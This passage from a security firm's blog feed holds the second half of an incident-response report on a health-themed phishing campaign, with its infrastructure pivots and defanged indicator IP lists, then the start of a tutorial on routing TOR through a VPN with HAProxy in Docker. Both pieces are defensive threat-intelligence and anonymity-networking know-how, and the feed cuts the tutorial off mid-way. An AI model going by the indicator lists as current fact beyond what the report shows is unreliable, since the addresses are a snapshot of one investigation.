<h3 id="uncovering-the-attackers-infrastructure">Uncovering the attacker’s Infrastructure</h3>

<p>Our investigation began with the assumption that all the sender domains were owned by the same scammer, as they shared same email themes.</p>

<p>To validate this, we started by checking the IP address of one of the sender domains, healthsource[.]sa[.]com. We discovered that it was hosted on 23[.]94[.]153[.]80</p>

<p><img src="/assets/img/posts/the-anatomy-of-a-phishing-investigation-how-attackers-exploit-health-related-fears/Figure-11.-IP-of-Healthsource-Domain.png" alt="Figure 10. IP of Healthsource Domain" title="Figure 10. IP of Healthsource Domain" /></p>

<p>Figure 10. IP of Healthsource Domain</p>

<p>Further investigation revealed a shared host key (9eb62e29c1e17d77f010a65efe2cb2b21782e38da013af2dfc2ff36f8f508a6f) across <strong>25 hosts</strong>. This finding was significant because it suggested that such hosts were likely controlled by the same individual or organization.</p>

<p><img src="/assets/img/posts/the-anatomy-of-a-phishing-investigation-how-attackers-exploit-health-related-fears/Figure-12.-Host-Key-Information-from-Censys.png" alt="Figure 11. Host Key Information from Censys" title="Figure 11. Host Key Information from Censys" /></p>

<p>Figure 11. Host Key Information from Censys</p>

<p><img src="/assets/img/posts/the-anatomy-of-a-phishing-investigation-how-attackers-exploit-health-related-fears/Figure-13.List-of-25-Hosts-sharing-the-same-key.png" alt="Figure 12. List of 25 Hosts sharing the same key" title="Figure 12. List of 25 Hosts sharing the same key" /></p>

<p>Figure 12. List of 25 Hosts sharing the same key</p>

<p>Among these 25 hosts, we found the three sender domains identified by the alert, confirming our initial assumption. This discovery allowed us to connect the dots and understand the broader infrastructure used by the malicious actor.</p>

<p><img src="/assets/img/posts/the-anatomy-of-a-phishing-investigation-how-attackers-exploit-health-related-fears/Figure-14.-Sender-domain-HealthGuide-info-e1741860669142.png" alt="Figure 13. Sender domain HealthGuide info" title="Figure 13. Sender domain HealthGuide info" /></p>

<p>Figure 13. Sender domain HealthGuide info</p>

<p><img src="/assets/img/posts/the-anatomy-of-a-phishing-investigation-how-attackers-exploit-health-related-fears/Figure-15.-Sender-domain-HealthJourney-Info-e1741860693172.png" alt="Figure 14. Sender domain HealthJourney Info" title="Figure 14. Sender domain HealthJourney Info" /></p>

<p>Figure 14. Sender domain HealthJourney Info</p>

<p><img src="/assets/img/posts/the-anatomy-of-a-phishing-investigation-how-attackers-exploit-health-related-fears/Figure-16.-Sender-domain-GuideVital-Info.png" alt="Figure 15. Sender domain GuideVital Info" title="Figure 15. Sender domain GuideVital Info" /></p>

<p>Figure 15. Sender domain GuideVital Info</p>

<p>To mitigate the threat, we blocked all 25 malicious IP addresses associated with these hosts. This action prevented further phishing attempts from these IPs and likely disrupted the scammer’s operations.</p>

<h3 id="ips-for-phishing-shopping-websites">IPs for Phishing Shopping Websites</h3>

<p>Next, the focus shifted to the IP addresses associated with the phishing shopping websites. The IPs for website gluco6[.]com were part of CLOUDFLARENET (104.20.0.0/15,172.67.0.0/16). While Cloudflare itself is not designed for phishing, malicious actors can sometimes use Cloudflare’s services to mask their phishing attempts by leveraging its features like content delivery networks (CDNs) to make their phishing websites appear more legitimate, thus making it harder to detect and block them.</p>

<p><img src="/assets/img/posts/the-anatomy-of-a-phishing-investigation-how-attackers-exploit-health-related-fears/Figure-17.-IPs-info-fo-gluco6-domain.png" alt="Figure 16. IPs info fo gluco6 domain" title="Figure 16. IPs info fo gluco6 domain" /></p>

<p>Figure 16. IPs info fo gluco6 domain.</p>

<p><img src="/assets/img/posts/the-anatomy-of-a-phishing-investigation-how-attackers-exploit-health-related-fears/Figure-18.-104.21.42.150-info-from-VirusTotal.png" alt="Figure 17. 104[.]21[.]42[.]150 info from VirusTotal" title="Figure 17. 104[.]21[.]42[.]150 info from VirusTotal" /></p>

<p>Figure 17. 104[.]21[.]42[.]150 info from VirusTotal</p>

<p><img src="/assets/img/posts/the-anatomy-of-a-phishing-investigation-how-attackers-exploit-health-related-fears/Figure-19.-172.67.163.10-info-from-VT.png" alt="Figure 18. 172[.]67[.]163[.]10 info from VT" title="Figure 18. 172[.]67[.]163[.]10 info from VT" /></p>

<p>Figure 18. 172[.]67[.]163[.]10 info from VT</p>

<p>Similarly, the IP of enkielixir[.]com is from LIQUID WEB (AS-32244).</p>

<p><img src="/assets/img/posts/the-anatomy-of-a-phishing-investigation-how-attackers-exploit-health-related-fears/Figure-20.-IP-info-of-enkielixir-domain.png" alt="Figure 19. IP info of enkielixir domain" title="Figure 19. IP info of enkielixir domain" /></p>

<p>Figure 19. IP info of enkielixir domain</p>

<p><img src="/assets/img/posts/the-anatomy-of-a-phishing-investigation-how-attackers-exploit-health-related-fears/Figure-21.-209.59.155.176-info-from-Virustotal.png" alt="Figure 20. 209[.]59[.]155[.]176 info from Virustotal" title="Figure 20. 209[.]59[.]155[.]176 info from Virustotal" /></p>

<p>Figure 20. 209[.]59[.]155[.]176 info from Virustotal</p>

<p>Again, we blocked 3 IPs of the phishing shopping websites.</p>

<h3 id="second-alert-a-repeat-offender">Second Alert: A Repeat Offender</h3>

<p>Another alert was triggered by four similar emails in Microsoft Defender. The emails directed users to a new phishing shopping website: metanailcomplex[.]com.</p>

<p><img src="/assets/img/posts/the-anatomy-of-a-phishing-investigation-how-attackers-exploit-health-related-fears/Figure-22.-Email-from-SmartsLife-e1741823271864.png" alt="Figure 21. Email from SmartsLife" title="Figure 21. Email from SmartsLife" /></p>

<p>Figure 21. Email from SmartsLife</p>

<p><img src="/assets/img/posts/the-anatomy-of-a-phishing-investigation-how-attackers-exploit-health-related-fears/Figure-23.-Human-Verification-page-from-SmartsLife-e1741823287358.png" alt="Figure 22. Human Verification page from SmartsLife" title="Figure 22. Human Verification page from SmartsLife" /></p>

<p>Figure 22. Human Verification page from SmartsLife</p>

<p><img src="/assets/img/posts/the-anatomy-of-a-phishing-investigation-how-attackers-exploit-health-related-fears/Figure-24.-Phishing-shopping-website-metanailcomplex-e1741823312760.png" alt="Figure 23. Phishing shopping website metanailcomplex" title="Figure 23. Phishing shopping website metanailcomplex" /></p>

<p>Figure 23. Phishing shopping website metanailcomplex</p>

<p>The IPs for this shopping website were part of CLOUDFLARENET(104.20.0.0/15) same as the IP of domain gluco6[.]com. Many IP addresses from this were labeled as malicious, further confirming the scammer’s reliance on this network.</p>

<p><img src="/assets/img/posts/the-anatomy-of-a-phishing-investigation-how-attackers-exploit-health-related-fears/Figure-25.-IP-info-of-domain-metanailcomplex.png" alt="Figure 24. IP info of domain metanailcomplex" title="Figure 24. IP info of domain metanailcomplex" /></p>

<p>Figure 24. IP info of domain metanailcomplex</p>

<p><img src="/assets/img/posts/the-anatomy-of-a-phishing-investigation-how-attackers-exploit-health-related-fears/Figure-26.-IP-104.21.96.1-info-from-Virustotal.png" alt="Figure 25. IP 104[.]21[.]96[.]1 info from Virustotal" title="Figure 25. IP 104[.]21[.]96[.]1 info from Virustotal" /></p>

<p>Figure 25. IP 104[.]21[.]96[.]1 info from Virustotal</p>

<p><img src="/assets/img/posts/the-anatomy-of-a-phishing-investigation-how-attackers-exploit-health-related-fears/Figure-27.-Malicious-IPs-in-ip-range-104.20.0.015.png" alt="Figure 26. Malicious IPs in ip range 104[.]20[.]0[.]0/15" title="Figure 26. Malicious IPs in ip range 104[.]20[.]0[.]0/15" /></p>

<p>Figure 26. Malicious IPs in ip range 104[.]20[.]0[.]0/15</p>

<h3 id="connecting-the-dots">Connecting the Dots</h3>

<p>The sender domain’s IP (199[.]188[.]100[.]170) was in the same subnet as the IP we found shared same host key(199[.]188[.]100[.]166).</p>

<p>This connection reinforced the belief that the same threat actor was behind both campaigns.</p>

<p><img src="/assets/img/posts/the-anatomy-of-a-phishing-investigation-how-attackers-exploit-health-related-fears/Figure-28.-IP-info-of-SmartsLife-domain.png" alt="Figure 27. IP info of SmartsLife domain" title="Figure 27. IP info of SmartsLife domain" /></p>

<p>Figure 27. IP info of SmartsLife domain</p>

<p><img src="/assets/img/posts/the-anatomy-of-a-phishing-investigation-how-attackers-exploit-health-related-fears/Figure-29.-199.188.100.170-info-from-VT.png" alt="Figure 28. 199[.]188[.]100[.]170 info from VT" title="Figure 28. 199[.]188[.]100[.]170 info from VT" /></p>

<p>Figure 28. 199[.]188[.]100[.]170 info from VT</p>

<p><img src="/assets/img/posts/the-anatomy-of-a-phishing-investigation-how-attackers-exploit-health-related-fears/Figure-30.-199.188.100.166-info-from-VT.png" alt="Figure 29. 199[.]188[.]100[.]166 info from VT" title="Figure 29. 199[.]188[.]100[.]166 info from VT" /></p>

<p>Figure 29. 199[.]188[.]100[.]166 info from VT</p>

<p>Further analysis revealed that most of the 25 scammer IPs belonged to <strong>AS-36352</strong>, a network with a poor reputation.</p>

<blockquote>
  <p>An ASN, or Autonomous System Number, is a unique identifier assigned to a group of IP networks (an autonomous system) that share a common routing policy, enabling efficient routing of data across the internet.</p>
</blockquote>

<p>This network was associated with multiple malicious activities, making it a key focus of our investigation.</p>

<p>(source: <a href="https://www.ip2location.com/as36352">https://www.ip2location.com/as36352</a>, <a href="https://www.ipqualityscore.com/asn-details/AS36352/colocrossing">https://www.ipqualityscore.com/asn-details/AS36352/colocrossing</a>, <a href="https://www.virustotal.com/gui/search/entity%253Aip%2520as_owner%253AAS-COLOCROSSING?type=ips">https://www.virustotal.com/gui/search/entity%253Aip%2520as_owner%253AAS-COLOCROSSING?type=ips</a>)</p>

<p><img src="/assets/img/posts/the-anatomy-of-a-phishing-investigation-how-attackers-exploit-health-related-fears/Figure-31.-AS-36352-Network-Information.png" alt="Figure 30. AS-36352 Network Information" title="Figure 30. AS-36352 Network Information" /></p>

<p>Figure 30. AS-36352 Network Information</p>

<p><img src="/assets/img/posts/the-anatomy-of-a-phishing-investigation-how-attackers-exploit-health-related-fears/Figure-32.-IP-range-of-the-IP-we-found-early.png" alt="Figure 31. IP range of the IP we found early" title="Figure 31. IP range of the IP we found early" /></p>

<p>Figure 31. IP range of the IP we found early</p>

<p>Then discovering that the ISP for these IPs had a history of malicious activity.</p>

<p><img src="/assets/img/posts/the-anatomy-of-a-phishing-investigation-how-attackers-exploit-health-related-fears/Figure-33.-ISP-Reputation-Analysis.png" alt="Figure 32. ISP Reputation Analysis" title="Figure 32. ISP Reputation Analysis" /></p>

<p>Figure 32. ISP Reputation Analysis</p>

<p><img src="/assets/img/posts/the-anatomy-of-a-phishing-investigation-how-attackers-exploit-health-related-fears/Figure-34.-ISP-Malicious-Activity-Report.png" alt="Figure 33. ISP Malicious Activity Report" title="Figure 33. ISP Malicious Activity Report" /></p>

<p>Figure 33. ISP Malicious Activity Report</p>

<p>The final piece investigated was related to the IP 74.114.x.x that did not belong to the risky ASN (AS-36352), showing the ISP as Clnetworks Inc on the AS-32987 ASN.</p>

<p><img src="/assets/img/posts/the-anatomy-of-a-phishing-investigation-how-attackers-exploit-health-related-fears/Figure-35.-IP-Details-for-74.114.x.x.png" alt="Figure 34. IP Details for 74.114.x.x" title="Figure 34. IP Details for 74.114.x.x" /></p>

<p>Figure 34. IP Details for 74.114.x.x</p>

<h3 id="conclusions">Conclusions</h3>

<p>This investigation uncovered a intricate phishing campaign that blended health-related lures with legitimate services like ClickBank and Cloudflare to evade detection. By analysing shared host keys, we uncovered the connections between multiple sender domains, and can confirm that they were operated by the same threat actor, highlighting the importance of threat hunting in identifying hidden infrastructure and prevent future attacks.</p>

<p>Using CLOUDFLARENET for hosting phishing websites shows how hackers are widely using legitimate platforms to carry out attacks. There is plenty of space for such legitimate networks provider to check the legitimacy of the registers (individuals, organisation).</p>

<p>Considering most users cannot recognize malicious emails, websites, documents and phishing events, companies should take a proactive stance on training users on security awareness as well as enhancing email security to tackle phishing campaigns’ commonly used tactics.</p>

<h3 id="recommendations">Recommendations</h3>

<p>To mitigate similar phishing campaigns in the future, organizations should adopt a multi-layered approach that combines technical defenses with user education. Below are some key recommendations – particularly relevant for organisations leveraging the Microsoft Defender stack – to strengthen defences against evolving phishing threats:</p>

<ul>
  <li><strong>Create Watchlists:</strong> Hunting any suspicious emails from IPs that are from AS-36352, AS-32987, and AS-32244s. Monitor for the mentioned malicious CLOUDFARENET IP addresses.</li>
  <li><strong>Enhance Email Security</strong>: Organisations using Defender can take advantage of its detection capabilities for most phishing emails, flagging and showing them as a highly likely phishing attempt. Implementing additional advanced phishing detection tools to quarantine suspicious emails automatically can include custom detections, or other proprietary solutions.</li>
  <li><strong>User Awareness</strong>: Last but not least, it is important to educate employees about phishing tactics, especially those involving health-related or other common lures associated to basic necessities exploiting the human factor.</li>
</ul>

<h3 id="indicator-of-compromise-identified">Indicator Of Compromise Identified:</h3>

<p><strong>Scammer Email IPs</strong><strong>:</strong></p>

<p>23[.]95[.]192[.]109</p>

<p>23[.]94[.]153[.]80</p>

<p>23[.]95[.]193[.]70</p>

<p>23[.]95[.]193[.]67</p>

<p>23[.]94[.]149[.]61</p>

<p>23[.]95[.]193[.]69</p>

<p>23[.]94[.]153[.]79</p>

<p>23[.]95[.]193[.]68</p>

<p>199[.]188[.]100[.]166</p>

<p>23[.]95[.]192[.]110</p>

<p>107[.]174[.]123[.]220</p>

<p>107[.]174[.]123[.]223</p>

<p>23[.]95[.]193[.]71</p>

<p>74[.]114[.]150[.]248</p>

<p>74[.]114[.]150[.]244</p>

<p>74[.]114[.]150[.]247</p>

<p>107[.]174[.]123[.]224</p>

<p>74[.]114[.]150[.]251</p>

<p>74[.]114[.]150[.]246</p>

<p>74[.]114[.]150[.]253</p>

<p>74[.]114[.]150[.]254</p>

<p>74[.]114[.]150[.]243</p>

<p>74[.]114[.]150[.]252</p>

<p>23[.]95[.]192[.]111</p>

<p>199[.]188[.]100[.]170</p>

<p><strong>IP addresses of malicious shopping websites:</strong></p>

<p>104[.]21[.]42[.]150</p>

<p>172[.]67[.]163[.]10</p>

<p>209[.]59[.]155[.]176</p>

<p><a href="https://www.virustotal.com/gui/ip-address/104.21.32.1">104[.]21[.]32[.]1</a></p>

<p><a href="https://www.virustotal.com/gui/ip-address/104.21.112.1">104</a>[.]<a href="https://www.virustotal.com/gui/ip-address/104.21.112.1">21</a>[.]<a href="https://www.virustotal.com/gui/ip-address/104.21.112.1">112</a>[.]<a href="https://www.virustotal.com/gui/ip-address/104.21.112.1">1</a></p>

<p><a href="https://www.virustotal.com/gui/ip-address/104.21.64.1">104</a>[.]<a href="https://www.virustotal.com/gui/ip-address/104.21.64.1">2</a>[.]<a href="https://www.virustotal.com/gui/ip-address/104.21.64.1">164</a>[.]<a href="https://www.virustotal.com/gui/ip-address/104.21.64.1">1</a></p>

<p><a href="https://www.virustotal.com/gui/ip-address/104.21.96.1">104</a>[.]<a href="https://www.virustotal.com/gui/ip-address/104.21.96.1">21</a>[.]<a href="https://www.virustotal.com/gui/ip-address/104.21.96.1">96</a>[.]<a href="https://www.virustotal.com/gui/ip-address/104.21.96.1">1</a></p>

<p><a href="https://www.virustotal.com/gui/ip-address/104.21.48.1">104</a>[.]<a href="https://www.virustotal.com/gui/ip-address/104.21.48.1">21</a>[.]<a href="https://www.virustotal.com/gui/ip-address/104.21.48.1">48</a>[.]<a href="https://www.virustotal.com/gui/ip-address/104.21.48.1">1</a></p>

<p><a href="https://www.virustotal.com/gui/ip-address/104.21.16.1">104</a>[.]<a href="https://www.virustotal.com/gui/ip-address/104.21.16.1">21</a>[.]<a href="https://www.virustotal.com/gui/ip-address/104.21.16.1">16</a>[.]<a href="https://www.virustotal.com/gui/ip-address/104.21.16.1">1</a></p>

<p><a href="https://www.virustotal.com/gui/ip-address/104.21.80.1">104</a>[.]<a href="https://www.virustotal.com/gui/ip-address/104.21.80.1">21</a>[.]<a href="https://www.virustotal.com/gui/ip-address/104.21.80.1">80</a>[.]<a href="https://www.virustotal.com/gui/ip-address/104.21.80.1">1</a></p>]]></content><author><name>Lili Lin</name></author><category term="Incident Response" /><summary type="html"><![CDATA[JUMPSEC’s Detection and Response Team (DART) responds to many phishing threats targeting our clients. An interesting incident I recently had to respond to, was a critical alert titled “multi-stage alert involving Initial Access &amp; Lateral Movement”.]]></summary><media:thumbnail xmlns:media="http://search.yahoo.com/mrss/" url="https://labs.jumpsec.com/assets/img/posts/the-anatomy-of-a-phishing-investigation-how-attackers-exploit-health-related-fears/Figure-1.-Email-from-Healthsource-e1741823051523.png" /><media:content medium="image" url="https://labs.jumpsec.com/assets/img/posts/the-anatomy-of-a-phishing-investigation-how-attackers-exploit-health-related-fears/Figure-1.-Email-from-Healthsource-e1741823051523.png" xmlns:media="http://search.yahoo.com/mrss/" /></entry><entry><title type="html">Tutorial – How to setup a forward proxy with HAProxy that routes TOR through a VPN…in docker</title><link href="https://labs.jumpsec.com/tutorial-how-to-setup-a-forward-proxy-with-haproxy-that-routes-tor-through-a-vpn-in-docker/" rel="alternate" type="text/html" title="Tutorial – How to setup a forward proxy with HAProxy that routes TOR through a VPN…in docker" /><published>2025-03-06T00:23:19+00:00</published><updated>2025-03-06T00:23:19+00:00</updated><id>https://labs.jumpsec.com/tutorial-how-to-setup-a-forward-proxy-with-haproxy-that-routes-tor-through-a-vpn-in-docker</id><content type="html" xml:base="https://labs.jumpsec.com/tutorial-how-to-setup-a-forward-proxy-with-haproxy-that-routes-tor-through-a-vpn-in-docker/"><![CDATA[<p><img src="/assets/img/posts/2025-03-06-tutorial-how-to-setup-a-forward-proxy-with-haproxy-that-routes-tor-through-a-vpn-in-docker/clip_image002.png" alt="TORGate" title="clip image002" /></p>

<p>At JUMPSEC we foster a research culture and want to provide people with tools and safe environments necessary to conduct research. As part of my ongoing work in setting up a new research lab I also wanted to investigate TOR environments. By design TOR is a privacy first process and the The Onion Router provides a very good solution out of the box. I won’t elaborate on the foundations of TOR in this article, instead I want to use it as an example about various options and pitfalls with routing in docker environments. Let’s look at TOR from a business implementation requirement:</p>

<ul>
  <li>If devices are domain joined, adding another Intune package requires more maintenance.</li>
  <li>TOR usage in our company should be monitored, for various reasons I am not going to elaborate.</li>
  <li>Hide TOR activity from your ISP (without using obfuscated bridges).</li>
</ul>

<p>I wanted to create a central TOR service that can be used by any application via an HTTP forward proxy. This can be used by custom scripts or any web browsers. Unfortunately, the latter comes with some caveats, such as human error and security related issues. Though, the interesting issue is technical and it’s about docker networking. Despite ever ongoing conversations around TOR &amp; VPNs, we will route TOR through a paid VPN tunnel (<a href="https://www.reddit.com/r/TOR/wiki/index/#wiki_should_i_use_a_vpn_with_tor.3F_tor_over_vpn.2C_or_vpn_over_tor.3F">https://www.reddit.com/r/TOR/wiki/index/#wiki<em>should</em>i<em>use</em>a<em>vpn</em>with<em>tor.3F</em>tor<em>over</em>vpn.2C<em>or</em>vpn<em>over</em>tor.3F</a>).</p>

<p>Let’s start building our proxy system based on a docker-compose file that will accept traffic at an HAProxy container and route everything to a TOR container, which itself goes out to the internet via a VPN container.</p>

<p><img src="/assets/img/posts/2025-03-06-tutorial-how-to-setup-a-forward-proxy-with-haproxy-that-routes-tor-through-a-vpn-in-docker/clip_image004.jpg" alt="HLD" title="clip image004" /></p>

<p>There are three services:</p>

<ul>
  <li><strong>vpn</strong> – a container to connect to a remote server and use that as an exit node</li>
  <li><strong>tor</strong> – the actual TOR connection</li>
  <li><strong>haproxy</strong> – our forward proxy for the users</li>
</ul>

<p>The images we are using are:</p>

<ul>
  <li>https://hub.docker.com/r/thrnz/docker-wireguard-pia</li>
  <li>https://hub.docker.com/r/dperson/torproxy</li>
  <li>https://hub.docker.com/_/haproxy</li>
</ul>

<p>For our VPN connection we are using <a href="https://www.privateinternetaccess.com/">https://www.privateinternetaccess.com/</a>.</p>

<p>Commonly, when configuring a gateway container in docker compose people tend to use <code class="language-plaintext highlighter-rouge">network_mode</code> for other containers to share the same network interface and make routing <em>plug and play</em>.</p>

<p>It is possible to do this with our PIA VPN container, however, we are running into a challenge here. If we configured our TOR container to use <code class="language-plaintext highlighter-rouge">network_mode: service:vpn</code> the TOR container itself would lose its IP address and can no longer be “seen” by our HAProxy container. Obviously this is a problem, as we cannot configure our backend server in HAProxy without a host.</p>

<p>Let’s start with the simplest container setup, which is our forward proxy.</p>

<h3 id="haproxy">HAProxy</h3>

<p>Lets start by looking at the actual config file for the service. Below are the contents of the <code class="language-plaintext highlighter-rouge">haproxy.cfg</code>file:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
</pre></td><td class="rouge-code"><pre>global

    log stdout format raw local0

    maxconn 4096

defaults

    mode http

    log global

    option httplog

    timeout connect 5000

    timeout client  50000

    timeout server  50000

frontend forward_proxy

    bind *:3128

    mode http

    default_backend forward_tor 

backend forward_tor

    mode http

    server tor tor:8118
</pre></td></tr></tbody></table></code></pre></div></div>

<p>The setup is simple, we create a forward proxy on port <code class="language-plaintext highlighter-rouge">3128</code> that routes incoming HTTP traffic to the backend <code class="language-plaintext highlighter-rouge">forward_tor</code>, which points at the <code class="language-plaintext highlighter-rouge">tor</code> container on port <code class="language-plaintext highlighter-rouge">8118</code>. We can easily mount the configuration via volumes and just set <code class="language-plaintext highlighter-rouge">ports</code> to ensure that the correct interface is mapped from the outside world.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
</pre></td><td class="rouge-code"><pre>  haproxy:

    image: haproxy:3.1-alpine

    volumes:

      - "./haproxy/haproxy.cfg:/usr/local/etc/haproxy/haproxy.cfg:ro"

    ports:

      - ":3128:3128"

    depends_on:

      - tor

    restart: unless-stopped
</pre></td></tr></tbody></table></code></pre></div></div>

<p>Before jumping into the networking configuration, let’s look at the basic setup of the other containers.</p>

<h3 id="tor">TOR</h3>

<p>The TOR container image we are using utilises <a href="https://www.privoxy.org/">Privoxy</a> which automatically forwards traffic to the <code class="language-plaintext highlighter-rouge">socks5</code> TOR proxy. The privacy first HTTP &amp; HTTPS proxy is exposed on port <code class="language-plaintext highlighter-rouge">8118</code>.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
</pre></td><td class="rouge-code"><pre>  tor:

    image: dperson/torproxy

    restart: unless-stopped

    environment:

      - EXITNODE=0

    cap_add:

      - NET_ADMIN

    expose:

      - 8118

    depends_on:

      - vpn
</pre></td></tr></tbody></table></code></pre></div></div>

<p>Even though by default the <code class="language-plaintext highlighter-rouge">dperson/torproxy</code> is not configured as an exit node, it does no harm to explicitly set the environment variable for it. Of course, we only need to start the <code class="language-plaintext highlighter-rouge">tor</code> container if the <code class="language-plaintext highlighter-rouge">vpn</code> has started.</p>

<p>What is different to what you see in the examples of the official docker hub page, is that we added the <code class="language-plaintext highlighter-rouge">NET_ADMIN</code> capability. This is necessary to make some changes to the networking inside the container. Without it, even as <code class="language-plaintext highlighter-rouge">root</code> we cannot change routing behaviour.</p>

<h3 id="vpn">VPN</h3>

<p>As for the VPN container we can work based on the <code class="language-plaintext highlighter-rouge">docker-compose</code> example that is mentioned on docker hub.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
</pre></td><td class="rouge-code"><pre>vpn:

    image: thrnz/docker-wireguard-pia

    volumes:

      - pia-vpn:/pia

      - pia-vpn-shared:/pia-shared

      - ./vpn/post-up.sh:/pia/scripts/post-up.sh

    cap_add:

      - NET_ADMIN

    devices:

      - /dev/net/tun:/dev/net/tun

    env_file:

      - .env

    environment:

      - LOC=swiss

      - USER=${PIA_USERNAME}

      - PASS=${PIA_PASSWORD}

      - LOCAL_NETWORK=${LOCAL_NETWORK}

      - PORT_FORWARDING=1

    sysctls:

      - net.ipv4.conf.all.src_valid_mark=1

      - net.ipv6.conf.default.disable_ipv6=1

      - net.ipv6.conf.all.disable_ipv6=1

      - net.ipv6.conf.lo.disable_ipv6=1   

    healthcheck:

      test: ["CMD", "ping", "-c", "1", "8.8.8.8"]

      interval: 240s

      timeout: 5s

      retries: 3

      start_period: 5s
</pre></td></tr></tbody></table></code></pre></div></div>

<p>However, you might have spotted, that we are adding a <code class="language-plaintext highlighter-rouge">post-up.sh</code> in the volume mounting. This is necessary to add a few more <code class="language-plaintext highlighter-rouge">iptables</code> rules to the container.  Let’s start talking about the actual networking challenges here.</p>

<h3 id="networking">Networking</h3>

<p>Given that we do not want to use <code class="language-plaintext highlighter-rouge">network_mode</code> in our containers but need to have IP addresses associated with our containers, we are left with using a custom network that we can attach to each container.</p>

<p>We could just define a network such as</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
</pre></td><td class="rouge-code"><pre>networks:

  vpn-net:

    driver: bridge
</pre></td></tr></tbody></table></code></pre></div></div>

<p>However, that would lead us to two things:</p>

<ul>
  <li>The next available network is used, i.e. <code class="language-plaintext highlighter-rouge">172.19.0.0/24</code> or <code class="language-plaintext highlighter-rouge">172.20.0.0/24</code></li>
  <li>The default gateway is configured at <code class="language-plaintext highlighter-rouge">172.XX.0.1</code> automatically</li>
  <li>Our containers get a <code class="language-plaintext highlighter-rouge">random</code> IP address associated by the docker DHCP</li>
</ul>

<p>This is slightly challenging as we will see in a bit. What we want to achieve is that <strong>all network traffic from our <code class="language-plaintext highlighter-rouge">vpn-net</code> must go through the <code class="language-plaintext highlighter-rouge">vpn</code> container</strong>.</p>

<p>However, by default the containers will have the <code class="language-plaintext highlighter-rouge">172.XX.0.1</code> gateway configured, whereas the <code class="language-plaintext highlighter-rouge">vpn</code> container most likely will have the IP address <code class="language-plaintext highlighter-rouge">172.XX.0.2</code>.</p>

<p>First of all, we should know which IP range is used. For that we can look into the <code class="language-plaintext highlighter-rouge">ipam</code> configuration of the networks. This is a bit hacky and not in the typical sense of how you should use docker, but it is a necessary evil in this case.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
</pre></td><td class="rouge-code"><pre>networks:

  vpn-net:

    driver: bridge

    ipam:

      config:

        - subnet: 172.21.0.0/24
</pre></td></tr></tbody></table></code></pre></div></div>

<p>By setting the <code class="language-plaintext highlighter-rouge">ipam</code> we can now set the actual address space of the <code class="language-plaintext highlighter-rouge">vpn-net</code> subnet. To verify that this was applied correctly we can the following command on the host system:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
</pre></td><td class="rouge-code"><pre># first of all get the networks on our system
docker network ls

# similiar output
NETWORK ID     NAME                    DRIVER    SCOPE

d2b447ed5154   bridge                  bridge    local
d0af048c2f55   host                    host      local
fe7503bf5f54   none                    null      local
c8bdd0108a0a   XXXX                    bridge    local
2d1d57de3b79   XXXX_vpn-net            bridge    local
</pre></td></tr></tbody></table></code></pre></div></div>

<p>and inspect the actual network we are working on:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
</pre></td><td class="rouge-code"><pre> docker network inspect 2d1d57de3b79

 ...

  "IPAM": {

            "Driver": "default",

            "Options": null,

            "Config": [

                {

                    "Subnet": "172.21.0.0/24"

                }

            ]

        },

...
</pre></td></tr></tbody></table></code></pre></div></div>

<p>Next, we can specify the actual IP addresses at the <code class="language-plaintext highlighter-rouge">vpn</code> container by adding the following:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
</pre></td><td class="rouge-code"><pre>    networks:

      vpn-net:

        ipv4_address: 172.21.0.254
</pre></td></tr></tbody></table></code></pre></div></div>

<p>This tells the <code class="language-plaintext highlighter-rouge">vpn</code> container it has the fixed IP address of <code class="language-plaintext highlighter-rouge">172.21.0.254</code>, which is required, so we can configure our <code class="language-plaintext highlighter-rouge">tor</code> containers routes to set it as a gateway. To do that we overwrite the startup command in the <code class="language-plaintext highlighter-rouge">tor</code> container with:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
</pre></td><td class="rouge-code"><pre>    command: &gt;

      sh -c "

        echo 'Removing default route via 172.21.0.1...';

        ip route del default via 172.21.0.1 dev eth0;

        echo 'Adding default route via 172.21.0.254...';

        ip route add default via 172.21.0.254 dev eth0;

        echo 'Starting torproxy...';

        exec /usr/bin/torproxy.sh

      "
</pre></td></tr></tbody></table></code></pre></div></div>

<p>When we run <code class="language-plaintext highlighter-rouge">docker compose up</code> you should see the <code class="language-plaintext highlighter-rouge">echo</code> statements in the log. Mind you, the <code class="language-plaintext highlighter-rouge">ip route del|add</code> commands will only work with the <code class="language-plaintext highlighter-rouge">NET_ADMIN</code> capability!</p>

